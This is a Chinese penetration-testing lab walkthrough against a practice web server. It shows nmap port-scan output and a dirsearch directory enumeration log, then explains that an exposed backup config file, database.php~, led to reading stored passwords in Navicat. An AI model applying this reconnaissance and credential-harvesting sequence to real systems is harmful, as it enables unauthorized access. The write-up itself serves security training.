

靶场描述 靶场拓扑图
PS:该靶场作者:暗月


HOSTS设置 1 2 3 4 5 6 7 8 cat /etc/hosts127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.0.205 www.cf1.com

外网WEB服务器 信息收集 端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 sudo nmap -sT -sV -O 192.168.0.205 [sudo] password for kali: Starting Nmap 7.93 ( https://nmap.org ) Nmap scan report for www.cf1.com (192.168.0.205) Host is up (0.0014s latency). Not shown: 994 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 21/tcp open ftp Pure-FTPd 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 888/tcp open http Apache httpd 3306/tcp open mysql MySQL (unauthorized) 8888/tcp open http Ajenti http control panel MAC Address: 00:0C:29:1C:84:0C (VMware) Device type : general purpose Running: Linux 4.X|5.X OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 OS details: Linux 4.15 - 5.6 Network Distance: 1 hop Service Info: Host: 0b842aa5.phpmyadmin; OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 14.94 seconds



目录遍历 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 dirsearch -u "www.cf1.com" -e php,htm,js,bak,zip,tar.gz,tgz,txt -r -R 1 -i 200-399 _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, htm, js, bak, zip, tar.gz, tgz, txt | HTTP method: GET | Threads: 30 | Wordlist size: 12472 Output File: /home/kali/.dirsearch/reports/www.cf1.com.txt Error Log: /home/kali/.dirsearch/logs/errors.log Target: http://www.cf1.com/ [03:06:43] Starting: [03:06:44] 200 - 26B - /.gitattributes [03:06:44] 200 - 541B - /.gitignore [03:06:54] 200 - 4KB - /admin.php [03:07:02] 200 - 81B - /api.php [03:07:02] 301 - 293B - /apps -> http://www.cf1.com/apps/ (Added to queue) [03:07:05] 200 - 1KB - /cgi-bin/test-cgi [03:07:05] 301 - 295B - /config -> http://www.cf1.com/config/ (Added to queue) [03:07:06] 200 - 1KB - /config.tar.gz [03:07:07] 301 - 293B - /core -> http://www.cf1.com/core/ (Added to queue) [03:07:07] 301 - 293B - /data -> http://www.cf1.com/data/ (Added to queue) [03:07:08] 301 - 292B - /doc -> http://www.cf1.com/doc/ (Added to queue) [03:07:10] 200 - 4KB - /favicon.ico [03:07:13] 200 - 19KB - /index.php [03:07:26] 200 - 43B - /robots.txt [03:07:29] 301 - 295B - /static -> http://www.cf1.com/static/ (Added to queue) [03:07:30] 301 - 297B - /template -> http://www.cf1.com/template/ (Added to queue) [03:07:35] Starting: apps/ [03:07:46] 301 - 299B - /apps/admin -> http://www.cf1.com/apps/admin/ [03:07:54] 301 - 297B - /apps/api -> http://www.cf1.com/apps/api/ [03:07:58] 301 - 300B - /apps/common -> http://www.cf1.com/apps/common/ [03:08:06] 301 - 298B - /apps/home -> http://www.cf1.com/apps/home/ [03:08:30] Starting: config/ [03:08:53] 200 - 0B - /config/config.php [03:08:54] 200 - 857B - /config/database.php~ [03:08:55] 200 - 0B - /config/database.php [03:09:24] Starting: core/ [03:09:42] 301 - 299B - /core/basic -> http://www.cf1.com/core/basic/ [03:09:43] 301 - 299B - /core/cache -> http://www.cf1.com/core/cache/ [03:09:46] 301 - 302B - /core/database -> http://www.cf1.com/core/database/ [03:09:54] 301 - 297B - /core/log -> http://www.cf1.com/core/log/ [03:10:06] 200 - 48B - /core/start.php [03:10:07] 301 - 302B - /core/template -> http://www.cf1.com/core/template/ [03:10:13] Starting: data/ [03:11:06] Starting: doc/ [03:11:11] 200 - 23KB - /doc/ChangeLog.txt [03:11:57] Starting: static/ [03:12:15] 301 - 302B - /static/backup -> http://www.cf1.com/static/backup/ [03:12:24] 301 - 302B - /static/images -> http://www.cf1.com/static/images/ [03:12:43] 301 - 302B - /static/upload -> http://www.cf1.com/static/upload/ [03:12:47] Starting: template/ [03:13:10] 301 - 305B - /template/default -> http://www.cf1.com/template/default/ Task Completed

漏洞测试 通过目录遍历查看到数据库的配置文件database.php~,配置中存放有数据库文件。


Navicat打开数据库文件查看密码。
